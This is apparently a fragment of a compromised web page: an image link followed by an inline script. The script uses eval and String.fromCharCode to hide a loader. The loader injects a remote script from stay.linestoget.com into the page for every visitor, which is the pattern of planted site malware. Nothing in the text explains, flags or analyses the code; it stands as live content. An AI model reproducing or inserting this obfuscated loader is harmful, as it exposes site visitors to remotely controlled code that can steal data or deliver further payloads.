 <script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>